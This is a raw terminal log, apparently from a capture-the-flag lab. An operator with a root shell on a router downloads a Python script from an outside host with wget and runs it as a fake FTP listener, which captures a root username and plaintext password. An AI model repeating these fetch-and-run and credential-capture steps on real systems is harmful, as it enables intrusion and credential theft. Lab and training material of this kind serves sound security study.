 root@r1:/# ip address add 10.120.15.10/24 dev eth2
ip address add 10.120.15.10/24 dev eth2
root@r1:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@r1:/# pwd
pwd
/
root@r1:/# cd tmp
cd tmp
root@r1:/tmp# ls
ls
root@r1:/tmp# wget http://10.10.12.197:8081/ftpclient.py
wget http://10.10.12.197:8081/ftpclient.py
--2018-12-10 10:58:54--  http://10.10.12.197:8081/ftpclient.py
Connecting to 10.10.12.197:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7296 (7.1K) [text/plain]
Saving to: ‘ftpclient.py’
ftpclient.py        100%[===================>]   7.12K  --.-KB/s
2018-12-10 10:58:55 (535 KB/s) - ‘ftpclient.py’ saved [7296/7296]
root@r1:/tmp# ls
ls
ftpclient.py
root@r1:/tmp# python ftpclient.py
python ftpclient.py
The program 'python' can be found in the following packages:
 * python-minimal
 * python3
Try: apt install <selected package>
root@r1:/tmp# python3 ftpclient.py
python3 ftpclient.py
On 0.0.0.0 : 21
Enter to end...
Received USER root
Received PASS BGPtelc0rount1ng